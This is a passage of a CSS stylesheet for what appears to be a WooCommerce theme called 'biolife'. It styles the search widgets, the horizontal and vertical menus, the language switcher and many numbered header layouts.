    z-index: 1;
    position: relative;
    background-color: transparent;
}
div.dgwt-wcas-search-wrapp .category select{
    padding-right: 38px;
}
div.dgwt-wcas-search-wrapp .category .chosen-container .chosen-single::after{
    margin-left: 4px;
}
div.dgwt-wcas-search-wrapp .category .chosen-container .chosen-drop{
    min-width: calc(100% + 2px);
}
.block-search > a{
    text-decoration: none;
}
.block-search.biolife-dropdown > .sub-menu{
    width: 100%;
    visibility: visible;
    opacity: 1;
    z-index: 10;
    position: absolute;
    top: 0;
    right: 100%;
    background-color: #fff;
}
.block-search.biolife-dropdown div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    padding-top: 13px;
    padding-bottom: 13px;
    height: 50px;
}
.block-search.biolife-dropdown div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding-top: 13px;
    padding-bottom: 13px;
}
/*----- MAIN MENU -----*/
.box-header-nav .main-menu{
    display: inline-block;
    vertical-align: top;
    list-style: none;
    padding: 0;
    margin: 0 -13px;
}
.box-header-nav .main-menu .menu-item{
    position: relative;
}
.box-header-nav .main-menu .menu-item > a{
    display: block;
    position: relative;
}
.box-header-nav .main-menu > .menu-item{
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin: 0 13px;
}
.box-header-nav .main-menu > .menu-item-has-children > a::after{
    font-family: "FontAwesome";
    content: "";
    margin-left: 5px;
    font-size: 14px;
    font-weight: 300;
    display: inline-block;
}
.box-header-nav .main-menu > .menu-item.right{
    float: right;
}
.box-header-nav .main-menu > .menu-item > a{
    font-size: 17px;
    line-height: 24px;
    font-weight: 600;
    padding: 20px 0;
}
.box-header-nav .main-menu > .menu-item > a .icon{
    margin-right: 10px;
}
.box-header-nav .horizontal .main-menu > .menu-item > a .label-image{
    position: absolute;
    top: 0;
    right: -10px;
    margin: 0;
}
.box-nav-vertical .vertical-menu > .menu-item:not(:hover) > .sub-menu,
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item:not(:hover) > .sub-menu,
.box-header-nav .main-menu > .menu-item:not(:hover) > .sub-menu,
.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item:not(:hover) > .sub-menu{
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(15px);
    -moz-transform: translateX(15px);
    -ms-transform: translateX(15px);
    -o-transform: translateX(15px);
    transform: translateX(15px);
    z-index: 9;
}
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu,
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > .sub-menu,
.box-header-nav .main-menu > .menu-item > .sub-menu,
.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > .sub-menu{
    list-style: none;
    position: absolute;
    top: 0;
    left: 100%;
    width: 200px;
    background-color: #fff;
    color: #333;
    border: 1px solid #e6e6e6;
    border-top: none;
    padding: 0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    z-index: 10;
}
.box-header-nav .main-menu > .menu-item:not(:hover) > .sub-menu{
    -webkit-transform: translateY(15px);
    -moz-transform: translateY(15px);
    -ms-transform: translateY(15px);
    -o-transform: translateY(15px);
    transform: translateY(15px);
}
.box-header-nav .main-menu > .menu-item > .sub-menu{
    top: 100%;
    left: 0;
}
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > a,
.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > a{
    font-size: 14px;
    line-height: 20px;
    padding: 10px 12px;
    border-top: 1px solid #e6e6e6;
}
.box-nav-vertical .vertical-menu > .menu-item-has-children > a:not(:last-child)::after,
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a:not(:last-child)::after,
.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a:not(:last-child)::after{
    display: inline-block;
    float: right;
    font-family: FontAwesome, sans-serif;
    content: "";
    width: 10px;
    text-align: right;
    margin-left: 5px;
    font-weight: 400;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.box-nav-vertical .vertical-menu > .menu-item-has-children:hover > a:not(:last-child)::after,
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children:hover > a:not(:last-child)::after,
.box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children:hover > a:not(:last-child)::after{
    /*-webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);*/
}
.box-nav-vertical .vertical-menu > .menu-item > .megamenu,
.box-header-nav .main-menu > .menu-item > .megamenu{
    padding: 0;
    overflow: hidden;
    border: none;
    box-shadow: 2px 3px 6px rgba(0, 0, 0, 0.2);
}
.box-nav-vertical .vertical-menu > .menu-item > .megamenu .container,
.box-header-nav .main-menu > .menu-item > .megamenu .container{
    margin-left: auto;
    margin-right: auto;
}
/*----- VERTICAL MENU -----*/
.box-nav-vertical{
    position: relative;
}
.box-nav-vertical .block-title{
    display: block;
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 8px 20px;
    position: relative;
    background-color: #d5d5d5;
}
.box-nav-vertical .block-title > *{
    display: inline-block;
    vertical-align: middle;
}
.box-nav-vertical .block-title .icon{
    margin-right: 20px;
}
.icon.menu-bar > span{
    width: 22px;
    height: 2px;
    display: block;
    position: relative;
}
.icon.menu-bar > span + span{
    margin-top: 3px;
}
.icon.menu-bar > span::after,
.icon.menu-bar > span::before{
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    background-color: #fff;
}
.icon.menu-bar > span::after{
    width: 17px;
    right: 0;
}
.icon.menu-bar > span::before{
    width: 3px;
    left: 0;
}
.header-sticky .megamenu-wrap{
    display: flex;
    align-items: center;
}
.header-sticky .box-nav-vertical .block-title{
    color: #fff;
}
.header-sticky .header-vertical{
    flex: 0 0 270px;
}
.header-sticky .header-control{
    flex: 0 0 auto;
}
.header-sticky .box-header-nav{
    flex: 1 1 auto;
}
.header-sticky .header-vertical + .box-header-nav{
    padding-left: 40px;
    padding-right: 40px;
}
.header-sticky .box-header-nav .ovic-menu-wapper{
    /*margin-left: 30px;
  margin-right: 30px;*/
}
.header-sticky .box-nav-vertical:not(.open) .block-content,
.page-template-fullwidth .header .box-nav-vertical:not(.always-open):not(.open) .block-content,
.elementor-template-full-width .header .box-nav-vertical:not(.always-open):not(.open) .block-content,
body:not(.page-template-fullwidth):not(.elementor-template-full-width) .header .box-nav-vertical:not(.open) .block-content{
    visibility: hidden !important;
    opacity: 0 !important;
    -webkit-transform: translateY(15px) !important;
    -moz-transform: translateY(15px) !important;
    -ms-transform: translateY(15px) !important;
    -o-transform: translateY(15px) !important;
    transform: translateY(15px) !important;
}
.box-nav-vertical .block-content{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 8px 0;
    background-color: #fff;
    box-shadow: 0 0 0 1px #e6e6e6 inset;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
    visibility: visible !important;
    opacity: 1 !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    z-index: 9;
}
.box-nav-vertical .vertical-menu{
    list-style: none;
    padding: 0;
    margin: 0;
}
.box-nav-vertical .vertical-menu .menu-item > a{
    display: block;
    position: relative;
}
.box-nav-vertical .vertical-menu > .menu-item{
    display: block;
    text-align: left;
}
.box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) > .menu-item:not(.item-megamenu),
.box-nav-vertical .vertical-menu > .menu-item:not(.item-megamenu){
    position: relative;
}
.box-nav-vertical .vertical-menu > .menu-item > a{
    font-size: 14px;
    line-height: 24px;
    padding-top: 10px;
    padding-bottom: 9px;
}
.box-nav-vertical .vertical-menu > .menu-item > a .icon{
    min-width: 28px;
    margin-right: 10px;
    font-size: 27px;
}
.box-nav-vertical .vertical-menu > .menu-item > .megamenu{
    max-width: 930px !important;
}
/*----- HEADER MAIN -----*/
.header > *,
.header .header-inner{
    position: relative;
}
.biolife-localization-switcher > div{
    display: inline-block;
    position: relative;
}
.biolife-localization-switcher > div > a{
    display: block;
    color: inherit;
    padding: 9px 15px 10px 15px;
    position: relative;
}
.biolife-localization-switcher > div > a::after{
    font-family: "FontAwesome";
    content: "";
    margin-left: 5px;
    display: inline-block;
}
.biolife-localization-switcher > div::after{
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.44);
    width: 1px;
    margin: auto;
}
.biolife-localization-switcher .biolife-dropdown > .sub-menu{
    width: 130px;
    background-color: #fff;
    padding: 8px 15px;
    border-radius: 3px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.biolife-localization-switcher .biolife-dropdown > .sub-menu li{
    padding: 8px 0;
}
.biolife-localization-switcher .biolife-dropdown > .sub-menu a:not(:hover){
    color: #888888;
}
.biolife-localization-switcher .biolife-dropdown > .sub-menu a:hover{
    color: #05a503;
}
.header.style-13 .biolife-localization-switcher{
    margin-left: -15px;
    margin-right: -15px;
}
.header.style-13 .biolife-localization-switcher > .biolife-dropdown{
    position: relative;
}
.header.style-13 .biolife-localization-switcher > .biolife-dropdown::after{
    border-left-color: rgba(255, 255, 255, 0.2);
    height: 18px;
}
.header.style-13 .biolife-localization-switcher > .biolife-dropdown:last-child::after{
    display: none;
}
.header.style-13 .biolife-localization-switcher > .biolife-dropdown > .sub-menu{
    left: 15px;
}
.header.style-02 .biolife-localization-switcher > div::after{
    border-left-color: rgba(0, 0, 0, 0.11);
    height: 18px;
}
header.style-09 .biolife-localization-switcher > div::after,
header.style-06 .biolife-localization-switcher > div::after{
    border-left-color: rgba(0, 0, 0, 0.11);
}
header.style-15 .biolife-localization-switcher > div::after,
header.style-11 .biolife-localization-switcher > div::after,
header.style-07 .biolife-localization-switcher > div::after{
    display: none;
}
.header.style-15 .biolife-localization-switcher{
    margin-left: -8px;
    margin-right: -8px;
}
.header.style-15 .biolife-localization-switcher > .biolife-dropdown > a{
    padding: 0 8px;
}
.header.style-15 .biolife-localization-switcher > .biolife-dropdown > .sub-menu{
    left: 8px;
}
.header.style-15 .biolife-localization-switcher + .block-search-wrap{
    margin-left: 40px;
}
@media (max-width: 479px){
    .header.style-15 .biolife-localization-switcher{
        flex: 1 1 100% !important;
        margin-left: 0;
        margin-right: 0;
        text-align: center;
    }
    .header.style-15 .biolife-localization-switcher + .block-search-wrap{
        margin-left: 0;
    }
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown{
    position: relative;
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown > a{
    padding: 9px 15px;
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown::after{
    border-left-color: rgba(255, 255, 255, 0.2);
    height: 18px;
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown:last-child::after{
    display: none;
}
.header.style-17 .biolife-localization-switcher > .biolife-dropdown:first-child > a{
    padding-left: 0;
}
@media (max-width: 479px){
    .header.style-17 .biolife-localization-switcher > .biolife-dropdown:last-child > a{
        padding-right: 0;
    }
    .header.style-17 .biolife-localization-switcher > .biolife-dropdown:first-child > a{
        padding-left: 0;
    }
}
.header.style-20 .biolife-localization-switcher > .biolife-dropdown{
    position: relative;
}
.header.style-20 .biolife-localization-switcher > .biolife-dropdown::after{
    border-left-color: rgba(0, 0, 0, 0.11);
    height: 18px;
}
.header.style-20 .biolife-localization-switcher > .biolife-dropdown:last-child > a{
    padding-right: 0;
}
.header.style-20 .biolife-localization-switcher > .biolife-dropdown:last-child::after{
    display: none;
}
@media (max-width: 479px){
    .header.style-20 .native_name{
        display: none;
    }
}
/* header-banner */
.header-banner{
    position: relative;
}
/* style- */
.header-control,
.header-right{
    text-align: right;
}
.header-top .header-inner > * > *{
    display: inline-block;
    vertical-align: top;
}
.header.style-20 .header-btop .header-message::before,
.header.style-20 .header-btop .header-right .header-submenu > li:not(:last-child) > a::before,
.header.style-17 .biolife-localization-switcher + .header-message::before,
.header.style-17 .header-btop .header-left .header-submenu > li:not(:last-child) > a::before,
.header.style-13 .header-submenu > li:not(:last-child) > a::before,
.header.style-12 .header-submenu > li:not(:last-child) > a::before,
.header.style-10 .header-submenu > li:not(:last-child) > a::before,
.header.style-09 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-09 .header-submenu > li:not(:last-child) > a::before,
.header.style-09 .header-social a:last-child::after,
.header.style-09 .woo-user-link::after,
.header.style-03 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-03 .header-submenu > li:not(:last-child) > a::before,
.header.style-03 .header-social a:last-child::after,
.header.style-03 .woo-user-link::after,
.header.style-02 .header-top a.woo-search-link::after,
.header.style-02 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-02 .header-submenu > li:not(:last-child) > a::before,
.header.style-02 .header-social a:last-child::after,
.header.style-01 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-01 .header-submenu > li:not(:last-child) > a::before,
.header.style-01 .header-social a:last-child::after,
.header.style-01 .woo-user-link::after{
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    border-left: 1px solid rgba(255, 255, 255, 0.44);
}
.header.style-17 .biolife-localization-switcher + .header-message::before,
.header.style-17 .header-btop .header-left .header-submenu > li:not(:last-child) > a::before,
.header.style-13 .header-submenu > li:not(:last-child) > a::before{
    border-left-color: rgba(255, 255, 255, 0.2);
    height: 14px;
}
.header.style-17 .biolife-localization-switcher + .header-message::before,
.header.style-17 .header-btop .header-left .header-submenu > li:not(:last-child) > a::before{
    border-left-color: rgba(255, 255, 255, 0.5);
}
.header.style-10 .header-submenu > li:not(:last-child) > a::before,
.header.style-02 .header-top a.woo-search-link::after,
.header.style-02 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-02 .header-submenu > li:not(:last-child) > a::before,
.header.style-02 .header-social a:last-child::after{
    border-left-color: rgba(0, 0, 0, 0.1);
    height: 18px;
}
.header.style-12 .header-submenu > li:not(:last-child) > a::before,
.header.style-09 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-09 .header-submenu > li:not(:last-child) > a::before,
.header.style-09 .header-social a:last-child::after,
.header.style-09 .woo-user-link::after,
.header.style-06 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
.header.style-06 .header-submenu > li:not(:last-child) > a::before,
.header.style-06 .header-social a:last-child::after,
.header.style-06 .woo-user-link::after{
    border-left: 1px solid rgba(0, 0, 0, 0.11);
}
/* header-control */
.header-control .inner-control > *{
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px;
}
@media (max-width: 330px){
    .header-control .inner-control > *{
        margin: 0 10px;
    }
}
.header-control .inner-control > *:last-child{
    margin-right: 0;
}
.header-control .inner-control > *:first-child{
    margin-left: 0;
}
.header-control .inner-control > * > a{
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    line-height: 18px;
    padding: 10px 0;
    color: #333;
    -webkit-transition: color 0.3s ease-out;
    -moz-transition: color 0.3s ease-out;
    -ms-transition: color 0.3s ease-out;
    -o-transition: color 0.3s ease-out;
    transition: color 0.3s ease-out;
}
.header-control .inner-control > * > a > *,
.header-control .inner-control > * > a .content > *{
    display: inline-block;
    vertical-align: middle;
}
.header-control .inner-control > * > a .content{
    display: inline;
    text-align: left;
}
.header-control .inner-control > * > a .icon{
    font-size: 24px;
    line-height: 26px;
    position: relative;
    padding-right: 10px;
}
.header-control .inner-control > * > a .icon.menu-bar{
    padding-right: 0;
}
.header-control .mobile-block .sidebar-toggle{
    display: none;
    font-size: 17px;
}
@media (max-width: 991px){
    .is-sidebar-right .header-control .mobile-block .sidebar-toggle,
    .is-sidebar-left .header-control .mobile-block .sidebar-toggle{
        display: inline-block;
        margin-left: 10px;
    }
}
.header-control .inner-control > * > a .count{
    position: absolute;
    bottom: 0;
    right: 0;
    min-width: 20px;
    height: 20px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
    text-align: center;
    border-radius: 50%;
    background-color: #222;
    color: #fff;
}
.header-control .inner-control > * > a .text{
    margin-left: 3px;
    color: #555555;
}
.header-control .inner-control > * > a .count-text,
.header-control .inner-control > * > a.woo-wishlist-link .content{
    display: none;
}
.header-control .woo-cart-link .total::before{
    content: "-";
    display: inline-block;
    font-weight: normal;
}
.header-control .woo-cart-link .total{
    font-size: 15px;
    color: #222;
    font-weight: bold;
}
.header-control .inner-control > .block-userlink > a .icon{
    padding-right: 0;
}
.header .dgwt-wcas-enable-mobile-form{
    display: none;
}
/*@todo: style-01 */
.header.style-03:not(.style-06) .header-top,
.header.style-01 .header-top{
    background-color: #e73918;
    color: #fff;
}
.header.style-01 .box-nav-vertical{
    position: static;
    width: auto;
}
.header.style-07 .box-nav-vertical .block-title,
.header.style-01 .box-nav-vertical .block-title{
    background-color: #e73918;
    color: #fff;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    padding: 12px 20px;
}
.header.style-01 .header_submenu > li > a::before{
    display: none;
}
body:not(.rtl) .header.style-15 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-13 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-11 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-09 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-07 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-03 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-02 .header-left .header-submenu > li:first-child > a,
body:not(.rtl) .header.style-01 .header-left .header-submenu > li:first-child > a{
    padding-left: 0;
}
.header.style-01 .header-right{
    font-size: 14px;
}
.header.style-01 .header-mid{
    padding-top: 20px;
    padding-bottom: 20px;
}
.header.style-01 .box-nav-vertical > .block-title{
    position: relative;
}
.header.style-01 .box-nav-vertical > .block-title::after{
    font-family: "FontAwesome";
    content: "";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 10px;
}
.header.style-01 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-01 div.dgwt-wcas-search-wrapp .category select,
.header.style-01 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    color: #888;
}
.header.style-20 .header-mid .header-inner,
.header.style-20 .header-btop .header-inner,
.header.style-20 .header-bot .header-inner,
.header.style-18 .header-mid .header-inner,
.header.style-18 .header-btop .header-inner,
.header.style-17 .header-mid .header-inner,
.header.style-17 .header-btop .header-inner,
.header.style-16 .header-mid .primary-menu-wrap ._inner,
.header.style-15 .header-btop .header-inner,
.header.style-14 .header-mid .header-inner,
.header.style-13 .header-btop .header-inner,
.header.style-13 .header-mid .header-inner,
.header.style-12 .header-bot .header-inner,
.header.style-12 .header-mid .header-inner,
.header.style-11 .header-mid .header-inner,
.header.style-10 .header-bot .header-inner,
.header.style-10 .header-mid .header-inner,
.header.style-09 .header-mid .header-inner,
.header.style-08 .header-mid .header-inner,
.header.style-07 .header-bot .header-inner,
.header.style-07 .header-mid .header-inner,
.header.style-03 .header-mid .header-inner,
.header.style-02 .header-mid .header-inner,
.header.style-01 .header-bot .header-inner,
.header.style-01 .header-mid .header-inner{
    display: flex;
    align-items: center;
}
.header.style-01 .header-bot .header-inner{
    margin-bottom: 10px;
}
.header.style-20 .header-bot .header-vertical,
.header.style-20 .header-mid .logo,
.header.style-17 .header-mid .logo,
.header.style-11 .header-mid .logo,
.header.style-10 .header-mid .logo,
.header.style-08 .header-mid .logo,
.header.style-07 .header-bot .header-vertical,
.header.style-07 .header-mid .logo,
.header.style-03 .header-mid .logo,
.header.style-01 .header-bot .header-vertical,
.header.style-01 .header-mid .logo{
    flex: 0 0 23%;
}
.header.style-01 .header-bot .header-vertical{
    position: relative;
}
.header.style-20 .header-mid .logo,
.header.style-11 .header-mid .logo,
.header.style-07 .header-mid .logo,
.header.style-03 .header-mid .logo,
.header.style-01 .header-mid .logo{
    margin-bottom: 0;
    text-align: left;
}
.header.style-20 .header-mid .header-control,
.header.style-20 .header-mid .header-info-wrap,
.header.style-20 .header-bot .header-control,
.header.style-17 .header-mid .header-control,
.header.style-12 .header-mid .header-control,
.header.style-11 .header-mid .box-header-search,
.header.style-11 .header-mid .header-control,
.header.style-10 .header-bot .block-minicart,
.header.style-10 .header-bot .box-header-nav,
.header.style-10 .header-mid .header-control,
.header.style-08 .header-mid .header-control,
.header.style-07 .header-mid .header-control,
.header.style-07 .header-mid .header-info-wrap,
.header.style-07 .header-bot .header-control,
.header.style-03 .header-mid .header-control,
.header.style-01 .header-bot .header-info-wrap,
.header.style-01 .header-mid .header-control{
    flex: 0 0 auto;
    margin: 0;
}
.header.style-20 .header-mid .box-header-search,
.header.style-20 .header-bot .box-header-nav,
.header.style-18 .header-mid .primary-menu-wrap,
.header.style-17 .header-mid .primary-menu-wrap,
.header.style-12 .header-mid .box-header-search,
.header.style-11 .header-mid .header-info-wrap,
.header.style-10 .header-bot .box-header-search,
.header.style-10 .header-mid .primary-menu-wrap,
.header.style-08 .header-mid .primary-menu-wrap,
.header.style-07 .header-mid .box-header-search,
.header.style-07 .header-bot .box-header-nav,
.header.style-03 .header-mid .box-header-nav,
.header.style-01 .header-bot .box-header-search,
.header.style-01 .header-mid .box-header-nav{
    flex: 1 1 auto;
    padding-left: 30px;
    padding-right: 30px;
}
.header.style-01 .header-bot .box-header-search:first-child{
    padding-left: 0;
}
.header.style-14 .block-menu-bar .icon.menu-bar > span::after,
.header.style-14 .block-menu-bar .icon.menu-bar > span::before,
.header.style-12 .block-menu-bar .icon.menu-bar > span::after,
.header.style-12 .block-menu-bar .icon.menu-bar > span::before,
.header.style-10 .block-menu-bar .icon.menu-bar > span::after,
.header.style-10 .block-menu-bar .icon.menu-bar > span::before,
.header.style-09 .block-menu-bar .icon.menu-bar > span::after,
.header.style-09 .block-menu-bar .icon.menu-bar > span::before,
.header.style-03 .block-menu-bar .icon.menu-bar > span::after,
.header.style-03 .block-menu-bar .icon.menu-bar > span::before,
.header.style-01 .block-menu-bar .icon.menu-bar > span::after,
.header.style-01 .block-menu-bar .icon.menu-bar > span::before{
    background-color: #555;
}
.header.style-16 .box-nav-vertical .block-content,
.header.style-07 .box-nav-vertical .block-content,
.header.style-01 .box-nav-vertical .block-content{
    -webkit-border-bottom-right-radius: 8px;
    -webkit-border-bottom-left-radius: 8px;
    -moz-border-radius-bottomright: 8px;
    -moz-border-radius-bottomleft: 8px;
    border-bottom-right-radius: 8px;
    border-bottom-left-radius: 8px;
    padding-left: 20px;
    padding-right: 20px;
}
.header.style-16 .box-nav-vertical .block-content{
    border-radius: 8px;
}
.header-sticky .box-nav-vertical .block-content{
    padding-left: 20px;
    padding-right: 20px;
}
.header-sticky .box-nav-vertical .block-content > .ovic-menu-wapper > .ovic-menu > .menu-item:not(:first-child),
.header.style-07 .box-nav-vertical .block-content > .ovic-menu-wapper > .ovic-menu > .menu-item:not(:first-child),
.header.style-01 .box-nav-vertical .block-content > .ovic-menu-wapper > .ovic-menu > .menu-item:not(:first-child){
    border-top: 1px dashed #d2d2d2;
}
/* style-02 */
.header.style-02:not(.style-05) .header-mid{
    background-color: var(--main-color-2);
    color: #fff;
}
.header.style-15 .logo a,
.header.style-14 .logo a,
.header.style-02 .logo a{
    justify-content: center;
}
.header.style-02 .header-right{
    position: relative;
}
.header.style-02 .block-search-wrap{
    position: static;
}
.header.style-02 .block-search-wrap.biolife-dropdown > .sub-menu{
    top: 0;
    right: 54px;
    left: auto;
    width: 0;
    visibility: hidden;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transition: all 0.45s ease-out;
    -moz-transition: all 0.45s ease-out;
    -ms-transition: all 0.45s ease-out;
    -o-transition: all 0.45s ease-out;
    transition: all 0.45s ease-out;
}
.header.style-02 .block-search-wrap.biolife-dropdown.open > .sub-menu{
    width: 100%;
    visibility: visible;
}
.header.style-18 .block-search-wrap.open .bio-icon1,
.header.style-15 .block-search-wrap.open .bio-icon1,
.header.style-14 .block-search-wrap.open .bio-icon1,
.header.style-03 .block-search-wrap.open .bio-icon1,
.header.style-02 .block-search-wrap.open .bio-icon1{
    font-family: "FontAwesome" !important;
}
.header.style-02 .header-top .header-inner > * > * > a.woo-search-link{
    width: 54px;
    text-align: center;
    padding: 11px 0;
    position: relative;
    font-size: 18px;
}
.header.style-18 .block-search-wrap.open .bio-icon1:before,
.header.style-15 .block-search-wrap.open .bio-icon1:before,
.header.style-14 .block-search-wrap.open .bio-icon1:before,
.header.style-03 .block-search-wrap.open .bio-icon1:before,
.header.style-02 .block-search-wrap.open .bio-icon1:before{
    content: "";
}
.header.style-15 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input::before,
.header.style-14 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input::before,
.header.style-03 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input::before,
.header.style-02 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .search-input::before,
.header.style-18 .block-search-wrap .bottom-wrap,
.header.style-15 .block-search-wrap .bottom-wrap,
.header.style-14 .block-search-wrap .bottom-wrap,
.header.style-03 .block-search-wrap .bottom-wrap,
.header.style-02 .block-search-wrap .bottom-wrap{
    display: none;
}
.header.style-18 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-15 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-14 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-03 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-02 div.dgwt-wcas-search-wrapp .frm-inner{
    border: none;
}
.header.style-18 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-15 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-14 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-03 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text,
.header.style-02 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 42px;
    line-height: 42px;
}
.header.style-18 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus,
.header.style-15 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus,
.header.style-14 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus,
.header.style-03 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus,
.header.style-02 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .input-focus{
    border-right-style: solid;
    border-color: #eee;
}
.header.style-02 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    font-size: 0;
    line-height: 0;
    letter-spacing: 0;
    padding: 9px 0;
    background-color: transparent;
    text-decoration: none;
    width: 52px;
}
.header.style-02 .box-nav-vertical .block-title{
    padding: 13px 20px;
}
.header.style-02 .header-info .icon{
    display: none;
}
.header.style-02 .header-info .subtitle{
    display: inline-block;
    vertical-align: top;
    margin-right: 3px;
}
.header.style-02 .header-mid .box-header-nav .main-menu > .menu-item > a{
    padding-top: 33px;
    padding-bottom: 33px;
}
.header.style-02 .header-control .inner-control > * > a{
    color: inherit;
}
.header.style-02 .box-header-nav .main-menu{
    margin: 0;
}
.header.style-02 .header-mid .header-inner .logo{
    flex: 0 0 20%;
    text-align: center;
}
.header.style-02 .header-mid .header-inner .header-control{
    flex: 0 0 40%;
}
.header.style-02 .header-mid .header-inner .box-header-nav{
    flex: 0 0 40%;
    order: -1;
}
.header.style-02 .box-header-nav .main-menu > .menu-item{
    margin: 0 11px;
}
.header.style-02 .box-header-nav .main-menu > .menu-item:first-child{
    margin-left: 0;
}
.header.style-02 .box-header-nav .main-menu > .menu-item > a{
    font-size: 15px;
    text-transform: uppercase;
}
.header.style-02 .box-header-nav .horizontal .main-menu > .menu-item > a .label-image{
    top: 10px;
}
.header.style-02 .header-control .woo-cart-link .total,
.header.style-02 .header-control .inner-control > * > a .text{
    color: inherit;
    text-transform: uppercase;
}
.header.style-02 .header-social{
    font-size: 15px;
}
.header.style-02 .header-top .header-left .menu-item > a .icon{
    color: #666;
}
/* style-03 */
.header.style-18 .header-control .inner-control > * > a.woo-search-link,
.header.style-15 .header-control .inner-control > * > a.woo-search-link,
.header.style-14 .header-control .inner-control > * > a.woo-search-link,
.header.style-03 .header-control .inner-control > * > a.woo-search-link{
    font-size: 24px;
    position: relative;
    z-index: 15;
}
.header.style-10 .logo,
.header.style-09 .logo,
.header.style-07 .logo,
.header.style-01 .logo,
.header.style-03 .logo{
    color: #222;
}
.header.style-18 .block-search-wrap.biolife-dropdown > .sub-menu,
.header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu,
.header.style-14 .block-search-wrap.biolife-dropdown > .sub-menu,
.header.style-03 .block-search-wrap.biolife-dropdown > .sub-menu{
    top: 0;
    right: 40px;
    left: auto;
    width: 0;
    -webkit-transition: all 0.45s ease-out;
    -moz-transition: all 0.45s ease-out;
    -ms-transition: all 0.45s ease-out;
